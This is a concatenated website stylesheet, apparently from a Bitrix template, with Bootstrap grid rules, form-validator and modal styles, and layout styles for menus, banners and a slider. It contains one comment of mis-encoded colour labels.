input[type=radio]{box-sizing:border-box;padding:0}.slam-easyform .has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #67b168}.slam-easyform .has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #ce8483}.slam-easyform .container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.slam-easyform .col-xs-1,.slam-easyform .col-sm-1,.slam-easyform .col-md-1,.slam-easyform .col-lg-1,.slam-easyform .col-xs-2,.slam-easyform .col-sm-2,.slam-easyform .col-md-2,.slam-easyform .col-lg-2,.slam-easyform .col-xs-3,.slam-easyform .col-sm-3,.slam-easyform .col-md-3,.slam-easyform .col-lg-3,.slam-easyform .col-xs-4,.slam-easyform .col-sm-4,.slam-easyform .col-md-4,.slam-easyform .col-lg-4,.slam-easyform .col-xs-5,.slam-easyform .col-sm-5,.slam-easyform .col-md-5,.slam-easyform .col-lg-5,.slam-easyform .col-xs-6,.slam-easyform .col-sm-6,.slam-easyform .col-md-6,.slam-easyform .col-lg-6,.slam-easyform .col-xs-7,.slam-easyform .col-sm-7,.slam-easyform .col-md-7,.slam-easyform .col-lg-7,.slam-easyform .col-xs-8,.slam-easyform .col-sm-8,.slam-easyform .col-md-8,.slam-easyform .col-lg-8,.slam-easyform .col-xs-9,.slam-easyform .col-sm-9,.slam-easyform .col-md-9,.slam-easyform .col-lg-9,.slam-easyform .col-xs-10,.slam-easyform .col-sm-10,.slam-easyform .col-md-10,.slam-easyform .col-lg-10,.slam-easyform .col-xs-11,.slam-easyform .col-sm-11,.slam-easyform .col-md-11,.slam-easyform .col-lg-11,.slam-easyform .col-xs-12,.slam-easyform .col-sm-12,.slam-easyform .col-md-12,.slam-easyform .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.slam-easyform .col-xs-1,.slam-easyform .col-xs-2,.slam-easyform .col-xs-3,.slam-easyform .col-xs-4,.slam-easyform .col-xs-5,.slam-easyform .col-xs-6,.slam-easyform .col-xs-7,.slam-easyform .col-xs-8,.slam-easyform .col-xs-9,.slam-easyform .col-xs-10,.slam-easyform .col-xs-11,.slam-easyform .col-xs-12{float:left}.slam-easyform .col-xs-12{width:100%}.slam-easyform .col-xs-11{width:91.66666667%}.slam-easyform .col-xs-10{width:83.33333333%}.slam-easyform .col-xs-9{width:75%}.slam-easyform .col-xs-8{width:66.66666667%}.slam-easyform .col-xs-7{width:58.33333333%}.slam-easyform .col-xs-6{width:50%}.slam-easyform .col-xs-5{width:41.66666667%}.slam-easyform .col-xs-4{width:33.33333333%}.slam-easyform .col-xs-3{width:25%}.slam-easyform .col-xs-2{width:16.66666667%}.slam-easyform .col-xs-1{width:8.33333333%}.slam-easyform .col-xs-pull-12{right:100%}.slam-easyform .col-xs-pull-11{right:91.66666667%}.slam-easyform .col-xs-pull-10{right:83.33333333%}.slam-easyform .col-xs-pull-9{right:75%}.slam-easyform .col-xs-pull-8{right:66.66666667%}.slam-easyform .col-xs-pull-7{right:58.33333333%}.slam-easyform .col-xs-pull-6{right:50%}.slam-easyform .col-xs-pull-5{right:41.66666667%}.slam-easyform .col-xs-pull-4{right:33.33333333%}.slam-easyform .col-xs-pull-3{right:25%}.slam-easyform .col-xs-pull-2{right:16.66666667%}.slam-easyform .col-xs-pull-1{right:8.33333333%}.slam-easyform .col-xs-pull-0{right:0}.slam-easyform .col-xs-push-12{left:100%}.slam-easyform .col-xs-push-11{left:91.66666667%}.slam-easyform .col-xs-push-10{left:83.33333333%}.slam-easyform .col-xs-push-9{left:75%}.slam-easyform .col-xs-push-8{left:66.66666667%}.slam-easyform .col-xs-push-7{left:58.33333333%}.slam-easyform .col-xs-push-6{left:50%}.slam-easyform .col-xs-push-5{left:41.66666667%}.slam-easyform .col-xs-push-4{left:33.33333333%}.slam-easyform .col-xs-push-3{left:25%}.slam-easyform .col-xs-push-2{left:16.66666667%}.slam-easyform .col-xs-push-1{left:8.33333333%}.slam-easyform .col-xs-push-0{left:0}.slam-easyform .col-xs-offset-12{margin-left:100%}.slam-easyform .col-xs-offset-11{margin-left:91.66666667%}.slam-easyform .col-xs-offset-10{margin-left:83.33333333%}.slam-easyform .col-xs-offset-9{margin-left:75%}.slam-easyform .col-xs-offset-8{margin-left:66.66666667%}.slam-easyform .col-xs-offset-7{margin-left:58.33333333%}.slam-easyform .col-xs-offset-6{margin-left:50%}.slam-easyform .col-xs-offset-5{margin-left:41.66666667%}.slam-easyform .col-xs-offset-4{margin-left:33.33333333%}.slam-easyform .col-xs-offset-3{margin-left:25%}.slam-easyform .col-xs-offset-2{margin-left:16.66666667%}.slam-easyform .col-xs-offset-1{margin-left:8.33333333%}.slam-easyform .col-xs-offset-0{margin-left:0}@media (min-width:768px){.slam-easyform .col-sm-1,.slam-easyform .col-sm-2,.slam-easyform .col-sm-3,.slam-easyform .col-sm-4,.slam-easyform .col-sm-5,.slam-easyform .col-sm-6,.slam-easyform .col-sm-7,.slam-easyform .col-sm-8,.slam-easyform .col-sm-9,.slam-easyform .col-sm-10,.slam-easyform .col-sm-11,.slam-easyform .col-sm-12{float:left}.slam-easyform .col-sm-12{width:100%}.slam-easyform .col-sm-11{width:91.66666667%}.slam-easyform .col-sm-10{width:83.33333333%}.slam-easyform .col-sm-9{width:75%}.slam-easyform .col-sm-8{width:66.66666667%}.slam-easyform .col-sm-7{width:58.33333333%}.slam-easyform .col-sm-6{width:50%}.slam-easyform .col-sm-5{width:41.66666667%}.slam-easyform .col-sm-4{width:33.33333333%}.slam-easyform .col-sm-3{width:25%}.slam-easyform .col-sm-2{width:16.66666667%}.slam-easyform .col-sm-1{width:8.33333333%}.slam-easyform .col-sm-pull-12{right:100%}.slam-easyform .col-sm-pull-11{right:91.66666667%}.slam-easyform .col-sm-pull-10{right:83.33333333%}.slam-easyform .col-sm-pull-9{right:75%}.slam-easyform .col-sm-pull-8{right:66.66666667%}.slam-easyform .col-sm-pull-7{right:58.33333333%}.slam-easyform .col-sm-pull-6{right:50%}.slam-easyform .col-sm-pull-5{right:41.66666667%}.slam-easyform .col-sm-pull-4{right:33.33333333%}.slam-easyform .col-sm-pull-3{right:25%}.slam-easyform .col-sm-pull-2{right:16.66666667%}.slam-easyform .col-sm-pull-1{right:8.33333333%}.slam-easyform .col-sm-pull-0{right:0}.slam-easyform .col-sm-push-12{left:100%}.slam-easyform .col-sm-push-11{left:91.66666667%}.slam-easyform .col-sm-push-10{left:83.33333333%}.slam-easyform .col-sm-push-9{left:75%}.slam-easyform .col-sm-push-8{left:66.66666667%}.slam-easyform .col-sm-push-7{left:58.33333333%}.slam-easyform .col-sm-push-6{left:50%}.slam-easyform .col-sm-push-5{left:41.66666667%}.slam-easyform .col-sm-push-4{left:33.33333333%}.slam-easyform .col-sm-push-3{left:25%}.slam-easyform .col-sm-push-2{left:16.66666667%}.slam-easyform .col-sm-push-1{left:8.33333333%}.slam-easyform .col-sm-push-0{left:0}.slam-easyform .col-sm-offset-12{margin-left:100%}.slam-easyform .col-sm-offset-11{margin-left:91.66666667%}.slam-easyform .col-sm-offset-10{margin-left:83.33333333%}.slam-easyform .col-sm-offset-9{margin-left:75%}.slam-easyform .col-sm-offset-8{margin-left:66.66666667%}.slam-easyform .col-sm-offset-7{margin-left:58.33333333%}.slam-easyform .col-sm-offset-6{margin-left:50%}.slam-easyform .col-sm-offset-5{margin-left:41.66666667%}.slam-easyform .col-sm-offset-4{margin-left:33.33333333%}.slam-easyform .col-sm-offset-3{margin-left:25%}.slam-easyform .col-sm-offset-2{margin-left:16.66666667%}.slam-easyform .col-sm-offset-1{margin-left:8.33333333%}.slam-easyform .col-sm-offset-0{margin-left:0}}@media (min-width:992px){.slam-easyform .col-md-1,.slam-easyform .col-md-2,.slam-easyform .col-md-3,.slam-easyform .col-md-4,.slam-easyform .col-md-5,.slam-easyform .col-md-6,.slam-easyform .col-md-7,.slam-easyform .col-md-8,.slam-easyform .col-md-9,.slam-easyform .col-md-10,.slam-easyform .col-md-11,.slam-easyform .col-md-12{float:left}.slam-easyform .col-md-12{width:100%}.slam-easyform .col-md-11{width:91.66666667%}.slam-easyform .col-md-10{width:83.33333333%}.slam-easyform .col-md-9{width:75%}.slam-easyform .col-md-8{width:66.66666667%}.slam-easyform .col-md-7{width:58.33333333%}.slam-easyform .col-md-6{width:50%}.slam-easyform .col-md-5{width:41.66666667%}.slam-easyform .col-md-4{width:33.33333333%}.slam-easyform .col-md-3{width:25%}.slam-easyform .col-md-2{width:16.66666667%}.slam-easyform .col-md-1{width:8.33333333%}.slam-easyform .col-md-pull-12{right:100%}.slam-easyform .col-md-pull-11{right:91.66666667%}.slam-easyform .col-md-pull-10{right:83.33333333%}.slam-easyform .col-md-pull-9{right:75%}.slam-easyform .col-md-pull-8{right:66.66666667%}.slam-easyform .col-md-pull-7{right:58.33333333%}.slam-easyform .col-md-pull-6{right:50%}.slam-easyform .col-md-pull-5{right:41.66666667%}.slam-easyform .col-md-pull-4{right:33.33333333%}.slam-easyform .col-md-pull-3{right:25%}.slam-easyform .col-md-pull-2{right:16.66666667%}.slam-easyform .col-md-pull-1{right:8.33333333%}.slam-easyform .col-md-pull-0{right:0}.slam-easyform .col-md-push-12{left:100%}.slam-easyform .col-md-push-11{left:91.66666667%}.slam-easyform .col-md-push-10{left:83.33333333%}.slam-easyform .col-md-push-9{left:75%}.slam-easyform .col-md-push-8{left:66.66666667%}.slam-easyform .col-md-push-7{left:58.33333333%}.slam-easyform .col-md-push-6{left:50%}.slam-easyform .col-md-push-5{left:41.66666667%}.slam-easyform .col-md-push-4{left:33.33333333%}.slam-easyform .col-md-push-3{left:25%}.slam-easyform .col-md-push-2{left:16.66666667%}.slam-easyform .col-md-push-1{left:8.33333333%}.slam-easyform .col-md-push-0{left:0}.slam-easyform .col-md-offset-12{margin-left:100%}.slam-easyform .col-md-offset-11{margin-left:91.66666667%}.slam-easyform .col-md-offset-10{margin-left:83.33333333%}.slam-easyform .col-md-offset-9{margin-left:75%}.slam-easyform .col-md-offset-8{margin-left:66.66666667%}.slam-easyform .col-md-offset-7{margin-left:58.33333333%}.slam-easyform .col-md-offset-6{margin-left:50%}.slam-easyform .col-md-offset-5{margin-left:41.66666667%}.slam-easyform .col-md-offset-4{margin-left:33.33333333%}.slam-easyform .col-md-offset-3{margin-left:25%}.slam-easyform .col-md-offset-2{margin-left:16.66666667%}.slam-easyform .col-md-offset-1{margin-left:8.33333333%}.slam-easyform .col-md-offset-0{margin-left:0}}@media (min-width:1200px){.slam-easyform .col-lg-1,.slam-easyform .col-lg-2,.slam-easyform .col-lg-3,.slam-easyform .col-lg-4,.slam-easyform .col-lg-5,.slam-easyform .col-lg-6,.slam-easyform .col-lg-7,.slam-easyform .col-lg-8,.slam-easyform .col-lg-9,.slam-easyform .col-lg-10,.slam-easyform .col-lg-11,.slam-easyform .col-lg-12{float:left}.slam-easyform .col-lg-12{width:100%}.slam-easyform .col-lg-11{width:91.66666667%}.slam-easyform .col-lg-10{width:83.33333333%}.slam-easyform .col-lg-9{width:75%}.slam-easyform .col-lg-8{width:66.66666667%}.slam-easyform .col-lg-7{width:58.33333333%}.slam-easyform .col-lg-6{width:50%}.slam-easyform .col-lg-5{width:41.66666667%}.slam-easyform .col-lg-4{width:33.33333333%}.slam-easyform .col-lg-3{width:25%}.slam-easyform .col-lg-2{width:16.66666667%}.slam-easyform .col-lg-1{width:8.33333333%}.slam-easyform .col-lg-pull-12{right:100%}.slam-easyform .col-lg-pull-11{right:91.66666667%}.slam-easyform .col-lg-pull-10{right:83.33333333%}.slam-easyform .col-lg-pull-9{right:75%}.slam-easyform .col-lg-pull-8{right:66.66666667%}.slam-easyform .col-lg-pull-7{right:58.33333333%}.slam-easyform .col-lg-pull-6{right:50%}.slam-easyform .col-lg-pull-5{right:41.66666667%}.slam-easyform .col-lg-pull-4{right:33.33333333%}.slam-easyform .col-lg-pull-3{right:25%}.slam-easyform .col-lg-pull-2{right:16.66666667%}.slam-easyform .col-lg-pull-1{right:8.33333333%}.slam-easyform .col-lg-pull-0{right:0}.slam-easyform .col-lg-push-12{left:100%}.slam-easyform .col-lg-push-11{left:91.66666667%}.slam-easyform .col-lg-push-10{left:83.33333333%}.slam-easyform .col-lg-push-9{left:75%}.slam-easyform .col-lg-push-8{left:66.66666667%}.slam-easyform .col-lg-push-7{left:58.33333333%}.slam-easyform .col-lg-push-6{left:50%}.slam-easyform .col-lg-push-5{left:41.66666667%}.slam-easyform .col-lg-push-4{left:33.33333333%}.slam-easyform .col-lg-push-3{left:25%}.slam-easyform .col-lg-push-2{left:16.66666667%}.slam-easyform .col-lg-push-1{left:8.33333333%}.slam-easyform .col-lg-push-0{left:0}.slam-easyform .col-lg-offset-12{margin-left:100%}.slam-easyform .col-lg-offset-11{margin-left:91.66666667%}.slam-easyform .col-lg-offset-10{margin-left:83.33333333%}.slam-easyform .col-lg-offset-9{margin-left:75%}.slam-easyform .col-lg-offset-8{margin-left:66.66666667%}.slam-easyform .col-lg-offset-7{margin-left:58.33333333%}.slam-easyform .col-lg-offset-6{margin-left:50%}.slam-easyform .col-lg-offset-5{margin-left:41.66666667%}.slam-easyform .col-lg-offset-4{margin-left:33.33333333%}.slam-easyform .col-lg-offset-3{margin-left:25%}.slam-easyform .col-lg-offset-2{margin-left:16.66666667%}.slam-easyform .col-lg-offset-1{margin-left:8.33333333%}.slam-easyform .col-lg-offset-0{margin-left:0}}
/* End */


/* Start:/bitrix/components/slam/easyform/lib/css/bootstrapValidator.min.css?1540634143565*/
/*!
 * BootstrapValidator (http://bootstrapvalidator.com)
 * The best jQuery plugin to validate form fields. Designed to use with Bootstrap 3
 *
 * @version     v0.5.2, built on 2014-09-25 4:01:07 PM
 * @author      https://twitter.com/nghuuphuoc
 * @copyright   (c) 2013 - 2014 Nguyen Huu Phuoc
 * @license     MIT
 */

.bv-form .help-block{margin-bottom:0}.bv-form .tooltip-inner{text-align:left}.nav-tabs li.bv-tab-success>a{color:#3c763d}.nav-tabs li.bv-tab-error>a{color:#a94442}.bv-form .bv-icon-no-label{top:0}.bv-form .bv-icon-input-group{top:0;z-index:100}
/* End */


/* Start:/local/templates/edan/components/slam/easyform/modal/style.css?15421204851092*/
.slam-easyform .modal {
    text-align: center;
}

@media screen and (min-width: 768px) {
    .slam-easyform .modal:before {
        display: inline-block;
        vertical-align: middle;
        content: " ";
        height: 100%;
    }
}

.slam-easyform .modal-dialog {
    display: inline-block;
    text-align: left;
    vertical-align: middle;
    max-width:460px;
    width: 100%;
}

.slam-easyform .modal .modal-header .title {
    margin: 0;
    font-size: 22px;
    display: inline-block;
}

.hide-formvalidation small.help-block {
    display: none !important;
}

@keyframes spinner {
    to {
        transform: rotate(360deg)
    }
}

.slam-easyform .spinner,
.slam-easyform .spinner:hover {
    position: relative;
    color: transparent
}

.slam-easyform .spinner:before {
    content: '';
    box-sizing: border-box;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 20px;
    height: 20px;
    margin-top: -10px;
    margin-left: -10px;
    border-radius: 50%;
    border: 2px solid #ccc;
    border-top-color: #333;
    animation: spinner .6s linear infinite
}

/* End */


/* Start:/local/templates/edan/styles.css?1664962205219*/
.image-content--left {
    float: left;
    margin: 0 30px 30px 0;
    max-width: 100%;
    height: auto;
}

.image-content--right {
    float: right;
    margin: 0 0 20px 20px;
    max-width: 100%;
    height: auto;
}

/* End */


/* Start:/local/templates/edan/template_styles.css?166496220557311*/
@font-face {
    font-family: "RobotoRegular";
    src: url("/local/templates/edan/../fonts/RobotoRegular/RobotoRegular.eot");
    src: url("/local/templates/edan/../fonts/RobotoRegular/RobotoRegular.eot?#iefix") format("embedded-opentype"),
    url("/local/templates/edan/../fonts/RobotoRegular/RobotoRegular.woff") format("woff"),
    url("/local/templates/edan/../fonts/RobotoRegular/RobotoRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}

*::-webkit-input-placeholder {
    color: #666;
    opacity: 1;
}

*:-moz-placeholder {
    color: #666;
    opacity: 1;
}

*::-moz-placeholder {
    color: #666;
    opacity: 1;
}

*:-ms-input-placeholder {
    color: #666;
    opacity: 1;
}

body input:focus:required:invalid,
body textarea:focus:required:invalid {

}

body input:required:valid,
body textarea:required:valid {

}

.shadow-active {
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.shadow-active:hover,
.shadow-active:active,
.shadow-active:focus {
    -webkit-box-shadow: 1px 1px 5px 0 #bfbebe;
    box-shadow: 1px 1px 5px 0 #bfbebe;
}

.shadow {
    -webkit-box-shadow: 1px 1px 5px 0 #bfbebe;
    box-shadow: 1px 1px 5px 0 #bfbebe;
}

html.js .loader {
    background: none repeat scroll 0 0 #ffffff;
    bottom: 0;
    height: 100%;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 9999;
}

html.js .loader_inner {
    background-image: url("/local/templates/edan/img/preloader.gif");
    -webkit-background-size: cover;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    background-color: #fff;
    height: 60px;
    width: 60px;
    margin-top: -30px;
    margin-left: -30px;
    left: 50%;
    top: 50%;
    position: absolute;
}

body {
    font-size: 16px;
    min-width: 320px;
    position: relative;
    line-height: 1.6;
    font-family: 'Open Sans', sans-serif;
    overflow-x: hidden;
    background-color: #fff;
    color: #58585a;

}

.hidden {
    display: none;
}

a {
    color: #58585a;
}

a:hover {
    color: #58585a;
}

/*

ÃƒÂÃ‚Â·ÃƒÂÃ‚ÂµÃƒÂÃ‚Â»Ãƒâ€˜Ã¢â‚¬ËœÃƒÂÃ‚Â½Ãƒâ€˜Ã¢â‚¬Â¹ÃƒÂÃ‚Â¹   #7cc242;
ÃƒÂÃ‚Â¶Ãƒâ€˜Ã¢â‚¬ËœÃƒÂÃ‚Â»Ãƒâ€˜Ã¢â‚¬Å¡Ãƒâ€˜Ã¢â‚¬Â¹ÃƒÂÃ‚Â¹    #e0e11a;

Ãƒâ€˜Ã¢â‚¬Â¡Ãƒâ€˜Ã¢â‚¬ËœÃƒâ€˜Ã¢â€šÂ¬ÃƒÂÃ‚Â½Ãƒâ€˜Ã¢â‚¬Â¹ÃƒÂÃ‚Â¹ Ãƒâ€˜Ã¢â‚¬Å¡ÃƒÂÃ‚ÂµÃƒÂÃ‚ÂºÃƒâ€˜Ã‚ÂÃƒâ€˜Ã¢â‚¬Å¡ ÃƒÂÃ‚Â·ÃƒÂÃ‚Â°ÃƒÂÃ‚Â³ÃƒÂÃ‚Â¾ÃƒÂÃ‚Â»ÃƒÂÃ‚Â¾ÃƒÂÃ‚Â²ÃƒÂÃ‚ÂºÃƒÂÃ‚Â° #58585a;
Ãƒâ€˜Ã¢â‚¬Â¡Ãƒâ€˜Ã¢â‚¬ËœÃƒâ€˜Ã¢â€šÂ¬ÃƒÂÃ‚Â½Ãƒâ€˜Ã¢â‚¬Â¹ÃƒÂÃ‚Â¹ Ãƒâ€˜Ã¢â‚¬Å¡ÃƒÂÃ‚ÂµÃƒÂÃ‚ÂºÃƒâ€˜Ã‚ÂÃƒâ€˜Ã¢â‚¬Å¡ #58585a;
ÃƒÂÃ‚ÂºÃƒâ€˜Ã¢â€šÂ¬ÃƒÂÃ‚Â°Ãƒâ€˜Ã‚ÂÃƒÂÃ‚Â½Ãƒâ€˜Ã¢â‚¬Â¹ÃƒÂÃ‚Â¹ Ãƒâ€˜Ã¢â‚¬Â ÃƒÂÃ‚Â²ÃƒÂÃ‚ÂµÃƒâ€˜Ã¢â‚¬Å¡ Ãƒâ€˜Ã¢â‚¬Å¡ÃƒÂÃ‚ÂµÃƒÂÃ‚ÂºÃƒâ€˜Ã‚ÂÃƒâ€˜Ã¢â‚¬Å¡  #ee3225;

Ãƒâ€˜Ã¢â‚¬Å¾Ãƒâ€˜Ã†â€™Ãƒâ€˜Ã¢â‚¬Å¡ÃƒÂÃ‚ÂµÃƒâ€˜Ã¢â€šÂ¬ Ãƒâ€˜Ã‚ÂÃƒÂÃ‚Â²ÃƒÂÃ‚ÂµÃƒâ€˜Ã¢â‚¬Å¡ÃƒÂÃ‚Â»Ãƒâ€˜Ã¢â‚¬Â¹ÃƒÂÃ‚Â¹ Ãƒâ€˜Ã¢â‚¬Å¾ÃƒÂÃ‚Â¾ÃƒÂÃ‚Â½   #f5f5f5;
Ãƒâ€˜Ã¢â‚¬Å¾Ãƒâ€˜Ã†â€™Ãƒâ€˜Ã¢â‚¬Å¡ÃƒÂÃ‚ÂµÃƒâ€˜Ã¢â€šÂ¬ Ãƒâ€˜Ã¢â‚¬Å¡Ãƒâ€˜Ã¢â‚¬ËœÃƒÂÃ‚Â¼ÃƒÂÃ‚Â½Ãƒâ€˜Ã¢â‚¬Â¹ÃƒÂÃ‚Â¹ Ãƒâ€˜Ã¢â‚¬Å¾ÃƒÂÃ‚Â¾ÃƒÂÃ‚Â½   #58585a

*/

nav ol,
nav ul {
    padding: 0;
    margin: 0;
}

nav li {
    list-style: none;
}

.title-section {
    font-size: 37px;
    text-align: center;
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
}

/*----------Top Menu-------------*/
.top-menu-wrapper {
    width: 100%;
    background-color: #7cc242;
    position: relative;
    height: 46px;
}

.top-menu {
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.top-menu-item--active,
.top-menu-item:hover {
    background-color: #fff;
}

.top-menu-item {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.top-menu-link {
    color: #fff;
    text-transform: uppercase;
    font-size: 16px;
    padding: 12px 5px;
    display: inline-block;
    width: 100%;
    text-align: center;
}

.top-menu-item--active.top-menu-link,
.top-menu-link:active,
.top-menu-link:focus,
.top-menu-link:hover {
    text-decoration: none;
    color: #58585a;
}

.body-mobile-menu--open .top-menu {
    left: 0;

}

.body-mobile-menu--open .top-menu-item {
    border-bottom: 1px solid #90A4AE;
}

.mobile-menu-overlay {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.7);
    z-index: 50;
}

.body-mobile-menu--open .mobile-menu-overlay {
    display: block;
}

/*------------Adaptive Top Menu--------------*/

.menu-links li {
    list-style: none;
    text-align: center;
}

.menu-links ul {
    padding: 0;
}

.menu-links li a {
    text-decoration: none;
    color: #fff;
    padding: 15px;
    line-height: 73px;
}

.menu-links {
    display: none;
    background-color: rgba(0, 0, 0, .8);
    position: absolute;
    left: 0;
    z-index: 1;
}

.menu-open {
    display: block;
    width: 100%;
}

.mobile-menu-btn {
    cursor: pointer;
    display: none;
    z-index: 1;
    padding: 0;
    position: absolute;
    right: 15px;
    top: 8px;
}

.mobile-menu-btn span {
    display: block;
    background-color: #fff;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    width: 35px;
    height: 3px;
    margin: 5px 0;
}

/*------------Main Menu---------------*/
.logo-wrap {
    float: left;
    margin-right: 15px;
}

.main-menu {
    width: 100%;
    -webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.1);
    position: relative;
}

.top-wrap {
    text-align: center;
    color: #ee3225;
    margin-bottom: -20px;
    letter-spacing: 3px;
    margin-top: 10px;
}

.wrap-1 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    color: #58585a;
    margin: 15px 0;
}

.menu-item-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.main-menu-icon {
    color: #7cc242;
    font-size: 1.2em;
    margin-right: 10px;
}

.phone-wrap {
    font-weight: 700;
    font-size: 22px;
    line-height: 1.2;
}

.e-mail-wrap a {
    color: #58585a;
}

.button-request a {
    display: inline-block;
    padding: 8px 20px;
    color: #fff;
}

.button-request a:hover,
.button-request a:focus,
.button-request a:hover {
    text-decoration: none;
}

.req-call {
    background-color: #7cc242;
    margin-right: 5px;
}

.req-kp {
    background-color: #e0e11a;
}

.wrap-2 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 15px;
    width: 100%;
}

.main-menu-video {
    height: 48px;
    width: 325px;
    background-color: #fff;
    border: 1px solid #bbbbbb;
    color: #b0afaf;
    display: block;
    font-size: 21px;
    padding: 8px 21px;

}

.main-menu-video:hover,
.main-menu-video:focus,
.main-menu-video:active {

}

.main-menu-video span {
    display: inline-block;
    position: relative;
    top: -5px;
    margin-left: 19px;
}

@keyframes ytubecolorchange {
    0% {
        color: #ee3225
    }
    49% {
        color: #ee3225;
    }
    50% {
        color: #83C237;
    }
    100% {
        color: #83C237;
    }

}

.main-menu-video i {
    color: #ee3225;
    font-size: 1.5em;
    animation: ytubecolorchange 4s infinite;
}

.main-menu-search {
    width: 100%;
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-left: 20px;
}

.main-menu-search input {
    width: 100%;
    height: 48px;
    border-style: none;
    outline: none;
    background-color: #f7f7f7;
    padding-left: 15px;
    -webkit-box-shadow: inset 1px 2px 4px rgba(0, 0, 0, .36);
    box-shadow: inset 1px 2px 4px rgba(0, 0, 0, .36);
}

.input-icon {
    position: absolute;
    right: 10px;
    bottom: 30%;
    color: #58585a;
}

.input-icon:hover {
    color: #58585a;
}

.wrap-3 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin: 0 -5px 15px -5px;
}

.main-menu-product {
    color: #7cc242;
}

.menu-product {
    width: 25%;
    height: 92px;
    margin: 5px;
    background-color: #7cc242;
    color: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
    padding-right: 40px;
}

.menu-product-img {
    width: 76px;
    height: 76px;
    min-width: 76px;
    border: 3px solid #fff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    margin: 0 10px;
    overflow: hidden;
    position: relative;

}

.menu-product-img a {
    display: block;
}

.menu-product-img:after {
    content: '';
    display: block;
    width: 76px;
    height: 76px;
    position: absolute;
    top: -3px;
    left: -13px;
    border: 3px solid #fff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    margin: 0 10px;
    overflow: hidden;
    -webkit-box-shadow: -14px 14px 20px -9px rgba(0, 0, 0, 0.2) inset;
    box-shadow: -14px 14px 20px -9px rgba(0, 0, 0, 0.2) inset;
}

.menu-product-img img {
    z-index: 0;
}

/*------------BANNER--------------*/
.banner1 {
    overflow: hidden;
}

.banner {
    background-image: url(/local/templates/edan/img/banner-fone.png);
    -webkit-background-size: cover;
    background-size: cover;
    height: 500px;
    -webkit-filter: blur(25px);
    filter: blur(25px);
    opacity: .3;
}

/*--------------Advantages------------------*/
.section {
    margin-top: 40px;
    margin-bottom: 40px;
}

.advantages-wrap {
    margin: 40px 0;
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.advantages-item {
    width: 33.3%;
}

.advantages-circle {
    width: 125px;
    height: 125px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #7cc242;
    color: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: 0 auto;
}

.advantages-discription {
    text-align: center;
    margin-top: 20px;
}

.line {
    width: 100%;
    height: 70px;
    position: absolute;
    top: 15%;
    background-image: url(/local/templates/edan/img/line.png);
    z-index: -1;
    left: 0;

}

/*----------Manufactures-------------*/

.slider-wrap {
    position: relative !important;
}

/*------Swiper slider------*/
.swiper-container {
    width: 100%;
    height: 100%;
    position: initial !important;
}

.main-slider__swiper-container {
    position: relative !important;
}

.swiper-wrapper {
    position: initial;
}

.swiper-slide {
    text-align: center;
    background: #fff;

    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    padding: 5px;
}

.manufactures-img {
    height: 94px;
    border: 1px solid #c0c0c0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 15px;
    overflow: hidden;
